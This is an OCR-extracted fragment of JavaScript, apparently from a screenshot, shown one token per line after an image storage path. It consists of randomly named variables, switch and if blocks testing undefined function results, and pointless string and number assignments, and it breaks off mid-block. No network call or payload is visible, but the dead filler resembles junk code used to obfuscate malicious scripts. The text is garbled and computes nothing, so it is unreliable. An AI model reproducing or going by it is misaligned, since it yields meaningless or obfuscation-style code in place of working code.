
break
;
case
undefined
:
switch
(
awewi
(
)
)
{
case
undefined
:
if
(
xlibxarxoh 
==
undefined
)
{
var
 ifxuro 
=
19.2155
;
            ifxuro 
=
"78691"
+
 ifxuro
;
var
 unazwogrevq 
=
"kbudkivjadzo"
;
var
 mofuzijwe 
=
'49065'
;
            kygysi 
=
"25946"
;
            wymgizpul 
=
11.88
;
var
 mykahm 
=
 kygysi 
+
 wymgizpul
;
}
if
(
unomet
(
)
===
undefined
)
{
var
 hajcybjeg 
=
null
;
var
 axkufvaze 
=
null
;
var
 soxeje 
=
"66247"
;
            soxeje 
=
83
+
 soxeje
;
var
 ukuwexyg 
=
"76370"
;